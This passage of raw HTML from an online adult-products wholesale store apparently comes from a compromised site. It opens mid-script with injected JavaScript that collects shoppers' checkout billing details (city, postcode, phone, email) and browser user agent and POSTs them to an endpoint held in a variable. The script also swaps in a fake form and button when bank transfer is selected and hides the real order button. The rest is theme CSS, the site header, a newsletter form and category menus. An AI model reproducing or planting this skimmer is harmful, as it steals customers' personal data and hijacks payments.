            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_bacs").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_bacs").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_bacs").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1019 attachmentid-1019 attachment-jpeg wp-theme-flatsome theme-flatsome woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-2105791367">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1530688551" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1530688551 {
  width: 60%;
}
#text-box-1530688551 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1530688551 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-2105791367 {
  padding-top: 500px;
}
#banner-2105791367 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-2105791367 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
